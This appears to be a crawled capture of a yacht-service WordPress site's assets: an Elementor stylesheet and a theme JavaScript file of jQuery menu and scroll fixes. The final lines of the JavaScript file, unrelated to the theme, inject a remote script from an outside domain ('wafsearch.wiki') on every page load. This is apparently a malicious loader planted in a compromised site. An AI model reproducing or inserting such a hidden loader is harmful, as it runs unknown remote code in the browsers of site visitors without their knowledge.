

--- FILE ---
content_type: text/css
request_url: https://engelbrecht-yachtservice.com/wp-content/uploads/elementor/css/post-134.css?ver=1769870699
body_size: 1491
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-134 .elementor-element.elementor-element-a33c71e{text-align:center;}.elementor-134 .elementor-element.elementor-element-8f2505e .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-134 .elementor-element.elementor-element-9ef31f8{text-align:start;}.elementor-134 .elementor-element.elementor-element-9ec4c86{letter-spacing:0px;}.elementor-134 .elementor-element.elementor-element-d4f0d2a{--e-image-carousel-slides-to-show:4;}.elementor-134 .elementor-element.elementor-element-d4f0d2a .swiper-wrapper{display:flex;align-items:center;}@media(min-width:768px){.elementor-134 .elementor-element.elementor-element-5b4eba3{width:59.13%;}.elementor-134 .elementor-element.elementor-element-3b19180{width:40.87%;}.elementor-134 .elementor-element.elementor-element-2bccea4{width:33.804%;}.elementor-134 .elementor-element.elementor-element-56ca4e1{width:32.86%;}}

--- FILE ---
content_type: text/javascript
request_url: https://engelbrecht-yachtservice.com/wp-content/themes/bulk/js/customscript.js?ver=1.0.10
body_size: 1733
content:
// scroll to top button
jQuery( document ).ready( function ( $ ) {
    // Menu fixes
    $( function () {
        if ( $( window ).width() > 767 ) {
            $( ".dropdown" ).hover(
                function () {
                    $( this ).addClass( 'open' )
                },
                function () {
                    $( this ).removeClass( 'open' )
                }
            );
        }
    } );
    $( '.navbar .dropdown-toggle' ).hover( function () {
        $( this ).addClass( 'disabled' );
    } );
    $( window ).scroll( function () {
        var topmenu = $( '.top-menu-on #top-navigation' ).outerHeight();
        if ( $( document ).scrollTop() > ( topmenu + 50 ) ) {
            $( 'nav#site-navigation' ).addClass( 'shrink' );
        } else {
            $( 'nav#site-navigation' ).removeClass( 'shrink' );
        }
    } );
    
    $('.open-panel').each(function(){
        var menu = $( this ).data( 'panel' );
        $( "#" +menu ).click( function () {
            $( "#blog" ).toggleClass( "openNav" );
            $( "#" +menu+ ".open-panel" ).toggleClass( "open" );
            var navHeight = jQuery( '#site-navigation' ).height();
        } );
    });

} );

jQuery( window ).on( 'load resize', function () {
    var navHeight = jQuery( '#site-navigation' ).height();
    jQuery( '.page-area' ).css( 'padding-top', navHeight + 'px' );
    
    // Mobile menu height fix
    if ( jQuery( window ).width() < 768 ) {
        var vindowHeight = jQuery( window ).height();
        jQuery( '.menu-container' ).css( 'max-height', vindowHeight - navHeight + 'px' );
        jQuery( '.menu-container' ).css( 'padding-bottom', '60px' );
    }
} );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);